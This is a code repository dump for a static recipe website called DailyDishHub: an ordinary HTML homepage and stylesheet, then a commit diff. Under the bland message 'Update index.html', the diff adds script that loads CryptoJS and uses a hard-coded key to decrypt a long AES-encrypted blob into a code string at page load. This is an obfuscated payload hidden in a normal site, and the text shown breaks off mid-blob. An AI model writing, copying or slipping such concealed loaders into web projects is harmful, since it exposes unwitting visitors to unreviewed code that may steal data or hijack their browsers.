

==== public/index.html @ 96f55c9f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DailyDishHub | Fresh Recipes, Meal Ideas & Cooking Tips</title>
  <meta name="description" content="DailyDishHub shares easy recipes, healthy meal ideas, cooking guides, and practical kitchen tips for everyday home cooking." />
  <meta name="keywords" content="food recipes, cooking tips, meal ideas, healthy food, easy recipes, homemade meals" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://dailydishhub.site/" />

  <meta property="og:title" content="DailyDishHub | Fresh Recipes, Meal Ideas & Cooking Tips" />
  <meta property="og:description" content="Explore simple recipes, meal plans, and kitchen tips for better home cooking." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://dailydishhub.site/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="styles.css" />

  <!-- AdSense placeholder: replace with your own publisher ID
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
     crossorigin="anonymous"></script>
  -->
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">DailyDishHub</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#recipes">Recipes</a></li>
          <li><a href="#guides">Guides</a></li>
          <li><a href="#tips">Tips</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Cook Better, Eat Better — Every Day</h1>
          <p>
            Welcome to DailyDishHub, your reliable source for easy recipes, practical cooking
            guides, and meal inspiration. Whether you're cooking for one or feeding a family,
            our content helps you make delicious food with confidence.
          </p>
          <a class="btn" href="#recipes">Explore Recipes</a>
        </div>
        <img
          src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?auto=format&fit=crop&w=1200&q=80"
          alt="Healthy meal bowl with fresh vegetables"
          loading="lazy"
        />
      </div>
    </section>

    <section id="recipes" class="section">
      <div class="container">
        <h2>Popular Recipes</h2>
        <div class="card-grid">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1540189549336-e6e99c3679fe?auto=format&fit=crop&w=900&q=80" alt="Breakfast bowl with fruits and grains" loading="lazy" />
            <div class="card-body">
              <h3>Healthy Breakfast Bowls</h3>
              <p>Nutritious and quick morning meals packed with fiber and protein.</p>
            </div>
          </article>
          <article class="card">
            <img src="https://images.unsplash.com/photo-1467003909585-2f8a72700288?auto=format&fit=crop&w=900&q=80" alt="Grilled chicken with vegetables" loading="lazy" />
            <div class="card-body">
              <h3>Simple Lunch Plates</h3>
              <p>Balanced lunch ideas with easy prep and satisfying flavor.</p>
            </div>
          </article>
          <article class="card">
            <img src="https://images.unsplash.com/photo-1473093295043-cdd812d0e601?auto=format&fit=crop&w=900&q=80" alt="Pasta with tomato sauce and herbs" loading="lazy" />
            <div class="card-body">
              <h3>Comfort Dinner Pasta</h3>
              <p>Classic pasta dishes made with simple ingredients and bold taste.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="guides" class="section alt">
      <div class="container two-col">
        <div>
          <h2>Beginner-Friendly Cooking Guides</h2>
          <p>
            Learn essential kitchen skills such as ingredient prep, proper seasoning,
            heat control, and meal planning. Our how-to guides are designed for practical
            daily cooking, not complicated restaurant techniques.
          </p>
          <p>
            Original, helpful guides improve user trust and strengthen long-term SEO performance.
          </p>
        </div>
        <img
          src="https://images.unsplash.com/photo-1482049016688-2d3e1b311543?auto=format&fit=crop&w=1200&q=80"
          alt="Person preparing ingredients in kitchen"
          loading="lazy"
        />
      </div>
    </section>

    <section id="tips" class="section">
      <div class="container">
        <h2>Quick Kitchen Tips</h2>
        <ul class="tips-list">
          <li>Prep ingredients before starting to improve speed and consistency.</li>
          <li>Taste while cooking and adjust salt, acid, and spice in small steps.</li>
          <li>Use seasonal produce for better flavor and lower cost.</li>
          <li>Publish unique content regularly to stay SEO and AdSense friendly.</li>
          <li>Keep legal pages visible for user trust and policy compliance.</li>
        </ul>
      </div>
    </section>

    <section class="section ads-note">
      <div class="container">
        <h2>Sponsored Area</h2>
        <p>This section is optimized for responsive ad units while preserving user experience.</p>
        <div class="ad-box">Responsive Ad Placeholder</div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <p>© <span id="year"></span> DailyDishHub. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script>
    document.getElementById("year").textContent = new Date().getFullYear();
  </script>

  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"DailyDishHub",
    "url":"https://dailydishhub.site/",
    "potentialAction":{
      "@type":"SearchAction",
      "target":"https://dailydishhub.site/?q={search_term_string}",
      "query-input":"required name=search_term_string"
    }
  }
  </script>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #fffdf8;
  --text: #1f2937;
  --muted: #667085;
  --brand: #e56a2e;
  --brand-dark: #c9551e;
  --card: #ffffff;
  --border: #efe6dc;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.7;
  color: var(--text);
  background: var(--bg);
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 99;
  background: #fff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  padding: 14px 0;
}

.logo {
  text-decoration: none;
  color: var(--brand);
  font-size: 1.45rem;
  font-weight: 700;
}

.nav-links {
  list-style: none;
  display: flex;
  gap: 14px;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}

.nav-links a {
  text-decoration: none;
  color: var(--text);
  font-weight: 600;
}

.nav-links a:hover { color: var(--brand); }

.hero { padding: 48px 0; }

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h1 {
  margin: 0 0 12px;
  font-size: clamp(2rem, 4.2vw, 3rem);
  line-height: 1.2;
}

.hero p {
  color: var(--muted);
  margin-bottom: 20px;
}

.hero img {
  width: 100%;
  height: 390px;
  object-fit: cover;
  border-radius: 14px;
  border: 1px solid var(--border);
}

.btn {
  display: inline-block;
  background: var(--brand);
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  padding: 10px 18px;
  border-radius: 8px;
}

.btn:hover { background: var(--brand-dark); }

.section { padding: 46px 0; }

.alt {
  background: #fff;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

h2 {
  margin: 0 0 16px;
  font-size: 1.8rem;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card-body { padding: 14px; }

.card-body h3 { margin: 0 0 8px; }

.card-body p {
  margin: 0;
  color: var(--muted);
}

.two-col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 22px;
  align-items: center;
}

.two-col img {
  width: 100%;
  height: 330px;
  object-fit: cover;
  border-radius: 12px;
  border: 1px solid var(--border);
}

.tips-list {
  margin: 0;
  padding-left: 20px;
}

.ads-note .ad-box {
  margin-top: 10px;
  padding: 24px;
  border: 2px dashed #d4d4d4;
  border-radius: 10px;
  background: #fafafa;
  color: #666;
  text-align: center;
}

.legal {
  background: #fff;
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 22px;
}

.legal h1 { margin-top: 0; }

.legal h2 {
  margin-top: 24px;
  font-size: 1.25rem;
}

.site-footer {
  margin-top: 20px;
  background: #fff;
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  padding: 16px 0;
}

.site-footer a {
  text-decoration: none;
  color: var(--brand);
}

@media (max-width: 920px) {
  .hero-grid, .two-col { grid-template-columns: 1fr; }
  .hero img { height: 320px; }
  .card-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 620px) {
  .card-grid { grid-template-columns: 1fr; }
  .nav-links { gap: 10px; font-size: 0.95rem; }
}


==== commit 9f30d30e: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>DailyDishHub | Fresh Recipes, Meal Ideas & Cooking Tips</title>
@@ -24,6 +37,118 @@
   -->
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18OSX+0R+tmR4+zVKX5Xum3w21T7FF1l4FoPJd6nKWY+MkueMyF4tej4jR5ICwBqNARqEMATEICdnXUePZifWm8ZoQ0I7e69qN59aKYTDMvHddncHW/lw07sa6pCCMNH1RiOcaGZ4akYysSfev8SZD0XrH6bIhH6OSLyOHLBaPOIHNpdHmiXdHzFax5KVK0w9HPcD7Z7FEIOeQ1aLPmRrJpQx9e+I6j8mABMaDx7iH9+xqiAylV8+WGudQp0BoF1OUJ7vwh/XQQkPxv+X4BGInYn2DVkJy3wUBTrN6vvquKQRW1AIki5zNDEXh5W3HiY7RbT56XV8ZPYUl6bSTeund5XzycdwIn1yZIeKiJq0pM9gx0otNS3/nGw0LLUS9+I4taIuyFCyEkRiXmOTOI8F0hWg2Sd61oeWuoOBMmoaMAa3myFrBCbWXykHcdlE/J/Xukf9P6gt+0I9kK7Y452jJD0KWbQjf4LRLLVDMcxU6+8mvjC2tnd9BpHC0hpw+YchkVmtp5uBWdRzLSen3Ipu8B0odBK7Kvm0KElhCm4dUwF3pOQGOY50rEzmCAejr/[base64]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[base64]/l8tYo1jk3qSA7CB35E6RXc9fysMkKGSUsNg9zQ7r5VcVe3sJVXkQ5bbdcoZ6dMWq4Vw6orRuP9hRNsC2MWdWherhRnI0wXPyqPJZa+xVZjPZAnAPmP54T7itIrc6mUxzYnl+Sas0Z80Eb6AeRBzPGH5YBTouo0kEKbsmS4pcF1r+a/MgbyrKBwxjpLul/U9aOF4XcVirradRoJK8DH0g6JuPNlNkPrOlhKDTYlDu7dwAvlOIIJ4rEmAZJp4/xq3gvf4pOByc9GctkURdOhHL+qa+N+WsLP+ZfMibpBZdd7sJsVNWkbGAfXmy2oXF5mCAMWbwVw2D2j7IdMI8MK6mIYpk4aM30bFA+O7/6Cv/CzVYYA4p4P7aCdHEUwPgI+cjlU5SZISvHRBXQrH4Sh7GZUKsikx1iUggWaQ0vOtnNt7cGkFP221ubCUvvmEmy5VrrWzBzcR0ydjMI+B6/RfMzGZbddtYR+2OKfSU82ZSEo4IBvKePsasswUM4bEr+g9ISwlb4MRjPthjVw9RVN4a1ODdIiiNO